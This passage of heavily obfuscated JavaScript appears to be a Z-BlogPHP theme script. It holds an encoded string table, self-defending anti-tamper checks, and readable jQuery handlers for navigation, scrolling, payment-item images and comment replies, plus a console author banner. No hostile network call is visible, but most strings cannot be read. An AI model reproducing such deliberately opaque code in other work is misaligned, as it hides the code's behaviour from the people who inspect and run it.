FWHCsU3Dmg==","woUhwoITAQzDksOYcsO+","wqROwonCocK+b8OUwod3w4Q=","OWTDisO9wpt0ZMKi","On0Zw5fCjsO1ZGXDnw0=","QxjCicK4FhA=","MGQywqDClA==","ZFI3w6DDjw==","wrNEwonCvMO2Z8OSw4Q=","w7ZxwprCsMKGwoTDh2PDpMOQ","CcOZVHEt","w7JKYjd/fQd2","NsOoQVI=","dWDCgT3CkQ==","w6/CikvDuTnChcOjwoDCksOw","w7UnPSc=","XEBhwqnCqTfCkGUsw6U=","CB4Kwo/Cm2fDisOtPw==","w4Biw4Ilwp7DtA==","MsKFYsKwBcKew5wZfcKn","RXp/GMOb","B1JqwpcpJxPCuw==","w7szPApEAsOxRw==","wqEPVHfCuw==","FMK7W8KQBA==","NsOQYA==","bEgzITM=","E1hqwrEjLw7CrWs=","wqRTwoHCrcKvZMOlw4Vgw4w=","Y1nCtRvCow==","wo3DtzY=","w6t5fS/DisOHwpUX","wr4Bw5XCsB/DsMOJcmLCig==","FHZz","w646dDnCrkvCpX3DmnQ=","w4HDhD3DrcOi","BVliwrs3fEPCrmkQ","Fnhiw6HCoMO4DWXDoQ==","w7RDw53DrVE=","CHVhwqbCvMO6","wqzDtCUXJg==","b8KCZcKhO8KLw6wZfcK5","wqVewofCo34=","SUB6O8Ow","A1cNw6LCtkTCtMOuLEA=","wp3CtSwsw67CksK2FMKRQA==","B2VXwrg2","NQ1sMDE=","MMK2wpBrEmLClcKow6LDsA==","w6ZdHmzDsTxBw6PCvcK/","NQTCiFjDnw==","K3TDgsOvw4M=","WBIIwprCqnbDmcOA","OAHCmnI=","Z3gXwpPCnMO+YWPClx4=","ACJtIys=","CsOLOTIrTMOawpgmEw==","L8OdRkg8","wqrDpV3CgcOyw5BKesOCew==","RBMdwq3Ckw==","HXvChzjCpsO3wpHCvsKvw64=","w4Mxw5BF","w5Zow4MtwoDDtMO1K8Oiw7U=","Vx3Cj8KvEx94","w5sGw7fCkcOg","JzlyITnDhikYJ1U=","wqBSV2fDrg==","wpfCjsORa8KIw5ddw4Mkwpc=","w6ZRdx/Djg==","w4HDpSjDo8Oq","wp0CAsKIwoN/BcKbwrI=","w6XCsWnDhMKjS1wVw4E=","wrRCwpbCo8K3bcO0w4Z1","w5fDg3U=","wqtvJFQfI8Oew7J/","wrtUDAwQ","ZxXCrcK/woIFb1bCiMOR","wrvCs33DlcOqSQ==","E8OQbFrDng==","GyHCn1jDiQ==","wqZ+wpPCol8=","wq3CkFHDocOh","CMKXw77Cu8ORwo7CvMKXaUk=","w4HCuDUkw7LDoMKyCcKE","Kn/DicKi","w7TDmAfCunbDmcKm","w7TDmwDCqnI=","cibDn8Kywpt6PsKvw4lW","wq47w5bCusOOw5fCmDnCpsKI","e8KmwplIHw==","w7sYMFjDqMKfZg==","VmpxwqDCp8O3RVbDqsK9","w4Yebm8HCMKgSsKZw5w=","RhsKwozDtCDDlMOQD8Oq","w7IIXDDCsilVw7LDpA==","w5PDiWXCthBJXsOA","wr1ewprCjn7CpMKGw74=","wpdQwrPCnVU=","w6MwfnrCrwnDqn3Dmyg=","wqE4dXPCrkw=","wrTDgwzCpGnCmMKlw4bDiw==","Rn8sw6HDsw==","wq9RZCQ=","UgDCiMKt","MsKSf8KvOcKAw6cGbA==","Y8KjwppvPWQ=","fzxew4PDiMKyOCnClwM=","5pyTQMOz","wrRIwobCoMKyb8OHw5o=","wpDDvxgKDw==","GCjCmzHCocOjw67Dt8OgwrQ=","w4x4w4cjw70=","UnzCmys=","wobDpcK4dsKnFCXDvg==","w7dww4zDgXRd","w45FwqTDj14=","w6tgw5o=","w7JKfjE3cQdy","BQR/IXgKcCRPwo0=","w7PCosO9A8K9","C8OySmkd","WRYBcMKdw7AoBsK6w6Q=","Y1rCiTfCmw==","Y0DCv3nCkcOVwovCkMKawrg=","w7B0ZwjDg8OzwpY=","wpPDrcK+f8KaFSXDqhtm","w6nCgsKTw4zDtw==","wr9qKw==","VWnCizzCnMO/wqnCu8Ksw7M=","wrRuU33Dhw==","wq9fTXfCuGpbw6rDtMO6","w79eZH5ucEtwEMKO","T18Jw77DpEA=","w7JYwpLCuHDCscKb","wqfDtDwqDw==","YcKPwq9cIw==","P0AEbMOI","wqtRSGHDtw==","wpvDsiE9","wrRkPxDClsOaw5IYTVY=","w7vDmA4=","w5FFwovDrUA=","TlEAw4jDng==","V3hkwrHDu8OuT2XDp8K1","w6fDlg3CrXDDm8Kkwo7Ck8Ku","UBzCmcK8FBtl","KnvDjcK8woY=","wrVfUg==","ZUvCjDXCoQ==","w4AtLW7DqQ==","QmEsKj8=","w6rDvATCksK3w4k5asKS","w6MHw4zDuQrDuQ==","TcOiwrV3","w65Fw64/w40=","wqBRUHfDsTpEw7PDs8O/","w7QDwprCsArDtcONdlPDmA==","wqrCvHzDm8O1Qg=="];(function(a,i){var e=function(i){while(--i){a["push"](a["shift"]())}};var Y=function(){var a={data:{key:"cookie",value:"timeout"},setCookie:function(a,i,e,Y){Y=Y||{};var d=i+"="+e;var ag=0;for(var j=0,f=a["length"];j<f;j++){var Z=a[j];d+="; "+Z;var b=a[Z];a["push"](b);f=a["length"];if(b!==!![]){d+="="+b}}Y["cookie"]=d},removeCookie:function(){return"dev"},getCookie:function(a,Y){a=a||function(a){return a};var d=a(new RegExp("(?:^|; )"+Y["replace"](/([.$?*|{}()[]\/+^])/g,"$1")+"=([^;]*)"));var ag=function(a,i){a(++i)};ag(e,i);return d?decodeURIComponent(d[1]):undefined}};var Y=function(){var i=new RegExp("\\w+ *\\(\\) *{\\w+ *['|\"].+['|\"];? *}");return i["test"](a["removeCookie"]["toString"]())};a["updateCookie"]=Y;var d="";var ag=a["updateCookie"]();if(!ag){a["setCookie"](["*"],"counter",1)}else if(ag){d=a["getCookie"](null,"counter")}else{a["removeCookie"]()}};Y()})(_0x26d5,199);var _0x27a3=function(a,i){a=a-0;var e=_0x26d5[a];if(_0x27a3["NCLEVY"]===undefined){(function(){var a;try{var i=Function("return (function() "+'{}.constructor("return this")( )'+");");a=i()}catch(i){a=window}var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";a["atob"]||(a["atob"]=function(a){var i=String(a)["replace"](/=+$/,"");var Y="";for(var d=0,ag,j,f=0;j=i["charAt"](f++);~j&&(ag=d%4?ag*64+j:j,d++%4)?Y+=String["fromCharCode"](255&ag>>(-2*d&6)):0){j=e["indexOf"](j)}return Y})})();var Y=function(a,i){var e=[],Y=0,d,ag="",j="";a=atob(a);for(var f=0,Z=a["length"];f<Z;f++){j+="%"+("00"+a["charCodeAt"](f)["toString"](16))["slice"](-2)}a=decodeURIComponent(j);var b;for(b=0;b<256;b++){e[b]=b}for(b=0;b<256;b++){Y=(Y+e[b]+i["charCodeAt"](b%i["length"]))%256;d=e[b];e[b]=e[Y];e[Y]=d}b=0;Y=0;for(var h=0;h<a["length"];h++){b=(b+1)%256;Y=(Y+e[b])%256;d=e[b];e[b]=e[Y];e[Y]=d;ag+=String["fromCharCode"](a["charCodeAt"](h)^e[(e[b]+e[Y])%256])}return ag};_0x27a3["iZzMxc"]=Y;_0x27a3["TtRRgC"]={};_0x27a3["NCLEVY"]=!![]}var d=_0x27a3["TtRRgC"][a];if(d===undefined){if(_0x27a3["MqJUcn"]===undefined){var ag=function(a){this["LjtnbT"]=a;this["xGcsUb"]=[1,0,0];this["cWJaob"]=function(){return"newState"};this["noVnap"]="\\w+ *\\(\\) *{\\w+ *";this["meSome"]="['|\"].+['|\"];? *}"};ag["prototype"]["gGVKpC"]=function(){var a=new RegExp(this["noVnap"]+this["meSome"]);var i=a["test"](this["cWJaob"]["toString"]())?--this["xGcsUb"][1]:--this["xGcsUb"][0];return this["xLVvoH"](i)};ag["prototype"]["xLVvoH"]=function(a){if(!Boolean(~a)){return a}return this["wPAwga"](this["LjtnbT"])};ag["prototype"]["wPAwga"]=function(a){for(var i=0,e=this["xGcsUb"]["length"];i<e;i++){this["xGcsUb"]["push"](Math["round"](Math["random"]()));e=this["xGcsUb"]["length"]}return a(this["xGcsUb"][0])};new ag(_0x27a3)["gGVKpC"]();_0x27a3["MqJUcn"]=!![]}e=_0x27a3["iZzMxc"](e,i);_0x27a3["TtRRgC"][a]=e}else{e=d}return e};var _0x2a7b87=function(){var a=!![];return function(i,e){var Y=a?function(){if(e){var a=e[_0x27a3("0x11","CW6W")](i,arguments);e=null;return a}}:function(){};a=![];return Y}}();var _0x5bd927=_0x2a7b87(this,function(){var a={MEvhg:_0x27a3("0x73","0(85")+_0x27a3("0xd1","u4l^")+"/",fOYSb:"^([^ ]+( +"+_0x27a3("0x49","Z#4V")+_0x27a3("0x18","Vll8"),TPjGa:function(a){return a()}};var i=function(){var e=i[_0x27a3("0x1a","u#*f")+"r"](a[_0x27a3("0x15","C$6s")])()["compile"](a[_0x27a3("0xb4","qvpE")]);return!e["test"](_0x5bd927)};return a["TPjGa"](i)});_0x5bd927();$(function(){var a={hdqBL:_0x27a3("0x44","Rwz%"),oOCZy:function(a,i){return a(i)},XQJjT:function(a,i){return a(i)},jUEfH:_0x27a3("0x40","W6bH"),zoLGq:function(a,i){return a(i)},FhndY:_0x27a3("0xbe","3zFb")+"x",XZsEn:function(a,i){return a(i)},mdWSh:_0x27a3("0x4","ndbI"),fxxgi:function(a,i){return a(i)},kECpe:_0x27a3("0x6e","n7Wi"),ydynl:_0x27a3("0x1c","qvpE"),aSYls:function(a,i,e){return a(i,e)},saoWv:_0x27a3("0xd8","n7Wi"),Zossh:_0x27a3("0x4d","Ky30"),lROca:function(a,i){return a(i)},MJHnf:_0x27a3("0x37","W$WI"),QojNA:_0x27a3("0x9f","u4l^"),ncElg:_0x27a3("0x10","r[tE"),IdzuN:".pay_item",AoBWw:function(a,i){return a(i)},odyRZ:"data-id",seZSx:"src",Doudw:function(a,i){return a(i)},aVwCW:function(a,i){return a>i},GKCEA:function(a,i){return a(i)},eIysh:_0x27a3("0xa6",")#hs"),cFvXq:_0x27a3("0x8f","XNe8")+"1)",UJVPQ:function(a,i){return a(i)},WtdUV:_0x27a3("0xaa","qvpE"),VCcli:function(a,i){return a!==i},zDmoM:_0x27a3("0x7e","%xp)"),wbjlS:function(a,i){return a(i)},WHDic:_0x27a3("0xbe","3zFb")+_0x27a3("0x51","BcrG")+"btn",ShGAO:".sub-nav,."+_0x27a3("0x2f","tt10")+"s",yeIcN:_0x27a3("0x83","RWRB")+'"dot"><i><'+_0x27a3("0x67","wXh0")+_0x27a3("0xdc","]Ml0")+_0x27a3("0x64","zeqX")+_0x27a3("0xc0","W6bH")+"://www.w3."+_0x27a3("0x59","#qpW")+_0x27a3("0x1b","RWRB")+_0x27a3("0x71","lKxD")+_0x27a3("0xbf","Z#4V")+_0x27a3("0xbb","N6Ga")+_0x27a3("0x1","u#*f")+_0x27a3("0x63","$IKw")+_0x27a3("0x3b","HeZu")+_0x27a3("0xcd","wXh0")+_0x27a3("0xaf","Xwut")+' 36.67"/><'+_0x27a3("0x2d",")#hs")+"/em>",wPmyB:function(a,i){return a(i)},eCmam:_0x27a3("0x88","3zFb"),olJHH:function(a,i){return a(i)},rvBZo:_0x27a3("0xc5","rxoG")+_0x27a3("0x99","wXh0")+_0x27a3("0x50","]Ml0"),KCFii:function(a,i){return a(i)},jfCiF:_0x27a3("0xa0","zeqX"),FAfBZ:_0x27a3("0x90","7rgY")+_0x27a3("0x30","7rgY"),VeuSr:function(a,i){return a(i)},diayi:function(a,i){return a(i)},PRfnS:function(a,i){return a(i)},KjMPG:_0x27a3("0xd9","C$6s")+_0x27a3("0xde","u4l^")+"COM %c 隔壁老"+_0x27a3("0xce","NgyY"),Fsojy:_0x27a3("0x46",")#hs")+";backgroun"+_0x27a3("0x6c","N6Ga")+_0x27a3("0xf","lKxD")+_0x27a3("0x32","u#*f"),cuFyR:_0x27a3("0x87","%xp)")+";backgroun"+_0x27a3("0x5a","u4l^")+"ding:5px 0"+";",PQZBk:_0x27a3("0x94","u#*f")+_0x27a3("0xe","3zFb")+"cn.com/?au"+_0x27a3("0x28","Vll8")+"e-cfd4-44d"+_0x27a3("0xba","CW6W")+_0x27a3("0xc1","u#*f")};var i=location[_0x27a3("0x6f","3zOy")];var e=a[_0x27a3("0x4f","qvpE")]($,a["cFvXq"])[_0x27a3("0xd3","u4l^")](a[_0x27a3("0x61","tt10")]);a[_0x27a3("0x7b","kj25")]($,a[_0x27a3("0xd2","qzzU")])[_0x27a3("0x98","NgyY")](function(){if($(this)["attr"](a[_0x27a3("0xbc","Vll8")])==i||$(this)["attr"](a[_0x27a3("0x95","NgyY")])==e)a[_0x27a3("0x77","tt10")]($,this)[_0x27a3("0x3c","u4l^")](_0x27a3("0x97","W6bH"))});if(a[_0x27a3("0x13","u4l^")](typeof zbp,a[_0x27a3("0xb3","ndbI")])){a[_0x27a3("0x3a","0(85")]($,a["WHDic"])[_0x27a3("0xb9","lKxD")](function(){a["XQJjT"]($,a["jUEfH"])[_0x27a3("0xe0","!x8u")]();a[_0x27a3("0x62","OBEm")]($,a[_0x27a3("0x70","u4l^")])["fadeToggle"]();a[_0x27a3("0x14","Rwz%")]($,a[_0x27a3("0xd0","W$WI")])["toggleClas"+"s"](_0x27a3("0x43","tt10"))});a["wbjlS"]($,a[_0x27a3("0x39","u#*f")])[_0x27a3("0xd5","BcrG")](a[_0x27a3("0x3e","XNe8")]);a[_0x27a3("0x0","u#*f")]($,a[_0x27a3("0xae","HeZu")])[_0x27a3("0x8","u#*f")](function(){a[_0x27a3("0x26","*&Ur")]($,this)[_0x27a3("0x1f","2puU")]("on")},function(){a[_0x27a3("0x21","K7^v")]($,this)[_0x27a3("0x47",")#hs")+"s"]("on")});a[_0x27a3("0x9c","K7^v")]($,a[_0x27a3("0x2b","N6Ga")])[_0x27a3("0x7d","C$6s")](function(){a[_0x27a3("0x21","K7^v")]($,a[_0x27a3("0xc8","XNe8")])[_0x27a3("0xa1","(gW4")+"s"](a["ydynl"])});a[_0x27a3("0xdb","K7^v")]($,a[_0x27a3("0x58","zeqX")])["click"](function(i){a[_0x27a3("0x91","%xp)")](Y,a[_0x27a3("0x54","(gW4")]($,this),a[_0x27a3("0x48","3Q%R")]);i[_0x27a3("0x76","kj25")+"ation"]()});function Y(i,e){var Y=_0x27a3("0x16","(n6W")[_0x27a3("0x33","tt10")]("|");var d=0;while(!![]){switch(Y[d++]){case"0":var ag=i["find"](_0x27a3("0x29","3Q%R")+_0x27a3("0x66","CW6W"));continue;case"1":if(ag[_0x27a3("0x82","Ky30")](a[_0x27a3("0x5","W$WI")])){ag[_0x27a3("0x36","BcrG")+"s"](a["Zossh"])}else{ag[_0x27a3("0xc2","4[O)")](_0x27a3("0x72","OBEm"))}continue;case"2":i[_0x27a3("0x3d","3zOy")]()[_0x27a3("0xa4","*&Ur")+"e"]();continue;case"3":i[_0x27a3("0xcc","Vll8")]()[_0x27a3("0xd4","!x8u")]()[_0x27a3("0x9","W$WI")](e)[_0x27a3("0xdf","Ky30")]();continue;case"4":i[_0x27a3("0x5f","qzzU")]()["siblings"]()[_0x27a3("0x38","wXh0")](".jzicon-ar"+_0x27a3("0x1d","3Q%R"))[_0x27a3("0x9d","(n6W")+"s"](a["Zossh"]);continue}break}}a["KCFii"]($,a[_0x27a3("0xb2","NgyY")])[_0x27a3("0x52","CW6W")](function(){a[_0x27a3("0x2c","u4l^")]($,a[_0x27a3("0xb1","3zOy")])[_0x27a3("0x5c","lKxD")]();a[_0x27a3("0x96","Xwut")]($,a[_0x27a3("0x8b","W$WI")])[_0x27a3("0xe3","u4l^")]()});a[_0x27a3("0x2e","D($T")]($,a[_0x27a3("0x1e","CW6W")])["click"](function(){a[_0x27a3("0x7a","rxoG")]($,this)["addClass"](a[_0x27a3("0x55",")#hs")])[_0x27a3("0xcf","jh3%")](a["IdzuN"])["removeClas"+"s"](_0x27a3("0x22",")#hs"));var i=a[_0x27a3("0x53","NgyY")]($,this)[_0x27a3("0xb7","CW6W")](a[_0x27a3("0x9e","W6bH")]);$(_0x27a3("0x8c","kj25")+"img img")[_0x27a3("0xca","r[tE")](a["seZSx"],i)});$(_0x27a3("0x34","#qpW"))[_0x27a3("0x41","3zFb")](function(){a["AoBWw"]($,_0x27a3("0x35","JoWj"))["animate"]({scrollTop:0},300);return![]});var d=a[_0x27a3("0x5e","OBEm")]($,window)[_0x27a3("0xcb","kj25")](),ag=500;if(d>ag){a[_0x27a3("0xdd","u4l^")]($,_0x27a3("0x2","n7Wi"))[_0x27a3("0xc3","ndbI")](a["ydynl"])}$(window)["scroll"](function(){d=a[_0x27a3("0x7","]Ml0")]($,window)[_0x27a3("0xab","jh3%")]();if(a[_0x27a3("0x89","BcrG")](d,ag)){a[_0x27a3("0xda",")#hs")]($,a[_0x27a3("0xa7","Ky30")])[_0x27a3("0x78","%xp)")](a[_0x27a3("0x8d","ndbI")])}else{a[_0x27a3("0xa8","$IKw")]($,_0x27a3("0x85","rxoG"))["removeClas"+"s"](_0x27a3("0x17","RWRB"))}})}if(window[_0x27a3("0xb8","lKxD")]&&window[_0x27a3("0xbd","Rwz%")][_0x27a3("0x57","(n6W")]){console[_0x27a3("0xb","lKxD")](a[_0x27a3("0xc4","ndbI")],a[_0x27a3("0x5d","jh3%")],a[_0x27a3("0x8e","tt10")]);console[_0x27a3("0x84","3zFb")](a[_0x27a3("0x80","u4l^")],"")}});zbp[_0x27a3("0x8a","3zFb")][_0x27a3("0x5b","Ky30")](_0x27a3("0xb5","@nqR")+"ply.start","system");zbp[_0x27a3("0xb0","qvpE")]["on"](_0x27a3("0x65","jh3%")+_0x27a3("0xad","3Q%R"),_0x27a3("0x9b","K7^v")+_0x27a3("0x45","N6Ga"),function(a){var i={zRmRY:_0x27a3("0xa","Ky30")+"6|3|2",aXwum:function(a,i){return a(i)},rMGVp:_0x27a3("0x4a","*&Ur")+_0x27a3("0x4c","3zOy"),Twvfw:_0x27a3("0xb6","7rgY"),IhXqY:function(a,i){return a(i)},uIMIf:_0x27a3("0x24","tt10"),yoLWm:function(a,i){return a(i)},rcQOl:_0x27a3("0xc7","lKxD"),IMNGW:_0x27a3("0xe2","3Q%R"),GjVKI:_0x27a3("0x56","JoWj"),hTBpa:function(a,i){return a+i},yeNei:_0x27a3("0x93","Vll8")+"e"};i[_0x27a3("0x4e","rxoG")]($,i[_0x27a3("0x19","qzzU")])[_0x27a3("0x12","u#*f")](a);var e=i[_0x27a3("0x69","wXh0")]($,i[_0x27a3("0x25","OBEm")]),Y=$(_0x27a3("0x20","*&Ur")+_0x27a3("0xd7","qzzU")),d=$(i["rcQOl"]);var ag=document[_0x27a3("0x7f","jh3%")+_0x27a3("0xac","4[O)")](i[_0x27a3("0xa3","N6Ga")]);ag["id"]=_0x27a3("0x6b","jh3%");ag[_0x27a3("0x2a","lKxD")][_0x27a3("0xa2","r[tE")]=i[_0x27a3("0x86","$IKw")];e[_0x27a3("0x75","(gW4")](ag);i[_0x27a3("0xd6","D($T")]($,i[_0x27a3("0xe1","JoWj")]("#AjaxComme"+"nt",a))["before"](e);e[_0x27a3("0x79","OBEm")](_0x27a3("0xa9","2puU"));Y[_0x27a3("0xc9","n7Wi")]();Y["click"](function(){var a=i[_0x27a3("0x60","3Q%R")]["split"]("|");var e=0;while(!![]){switch(a[e++]){case"0":if(!Y["length"]||!d[_0x27a3("0xc6","rxoG")])return;continue;case"1":var Y=i["aXwum"]($,_0x27a3("0x42","Vll8")),d=i[_0x27a3("0x92","*&Ur")]($,i[_0x27a3("0x6","Vll8")]);continue;case"2":return![];case"3":d["removeClas"+"s"](i[_0x27a3("0x9a","*&Ur")]);continue;case"4":Y[_0x27a3("0x3","XNe8")](d);continue;case"5":Y[_0x27a3("0x23","jh3%")]();continue;case"6":i[_0x27a3("0x6d","K7^v")]($,this)["hide"]();continue;case"7":i[_0x27a3("0x6a","XNe8")]($,_0x27a3("0x74","W6bH"))[_0x27a3("0x7c","K7^v")](0);continue}break}});try{$(i[_0x27a3("0x31","K7^v")])[_0x27a3("0xc","D($T")]()}catch(a){}return![]});zbp[_0x27a3("0x68","r[tE")]["on"]("comment.po"+_0x27a3("0x27","u#*f"),"Jz52_picli"+_0x27a3("0x3f","C$6s"),function(){var a={ckoYH:function(a,i){return a(i)}};a[_0x27a3("0xd","XNe8")]($,_0x27a3("0x4b","Z#4V")+_0x27a3("0x81","W$WI"))[_0x27a3("0xa5","u#*f")]()});